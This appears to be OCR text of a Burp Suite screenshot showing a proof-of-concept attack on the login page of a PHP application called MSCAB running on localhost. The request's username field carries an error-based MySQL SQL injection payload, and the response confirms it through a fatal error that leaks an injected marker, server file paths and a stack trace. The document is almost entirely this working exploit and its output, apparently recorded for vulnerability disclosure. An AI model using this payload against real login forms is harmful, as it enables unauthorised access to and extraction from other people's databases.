 Request
Pretty Raw Hex \n
1 POST /MSCAB/login.php HTTP/1.1
2 Host: localhost
3 Content-Length: 177
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/MSCAB/login.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
20 Cookie: PHPSESSID=4ucuktra2adujlr277p85iuap1
21 Connection: close
22
23 un=a' and (select 6 from(select count(*),concat(0x61626364,(select
(elt(66=66,1))),0x71727374,floor(rand(0)*2))x from
information_schema.plugins group by x)a)-- a&up=b&log=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Mar 2023 14:16:16 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.2.0
4 X-Powered-By: PHP/8.2.0
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 440
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <br />
14 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: Duplicate entry 'abcd1qrst1' for
key 'group_key' in C:\xampp\htdocs\MSCAB\includes\database.php:37
15 Stack trace:
16 #0 C:\xampp\htdocs\MSCAB\includes\database.php(37):
mysqli_query(Object(mysqli), 'SELECT * FROM u...')
17 #1 C:\xampp\htdocs\MSCAB\login.php(10): Database-&gt;executeQuery()
18 #2 {main}
19 thrown in <b>
C:\xampp\htdocs\MSCAB\includes\database.php
</b>
on line <b>
37
</b>
<br />
20